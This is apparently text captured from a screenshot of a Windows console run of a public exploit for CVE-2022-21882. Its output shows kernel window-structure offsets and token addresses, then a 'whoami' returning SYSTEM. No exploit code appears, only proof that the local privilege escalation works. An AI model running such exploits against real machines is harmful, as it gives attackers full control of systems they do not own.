 Administrator: C:\Windows\System32\cmd.exe - CVE-2022-21882.exe
Microsoft Windows [Version 10.0.19044.1415]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Win10\Desktop>CVE-2022-21882.exe
CVE-2022-21882 Exploit by @_L4ys
Offset of tagWND0->pExtraBytes and tagWND1 = 13840
Offset of tagWND0->pExtraBytes and tagWND2 = 1b900
Trigger xxxValidateClassAndSize
Set magicWND->extraFlag |= 0x800
Retrun faked pExtraBytes: 284b0
pWnd1->spmenu = ffffbbacc0821be0
Current EPROCESS = ffffab8168f03080
System EPROCESS = ffffab8163261040
pSystem Token = ffffbf820a4577f4
Microsoft Windows [Version 10.0.19044.1415]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Win10\Desktop>whoami
nt authority\system
C:\Users\Win10\Desktop>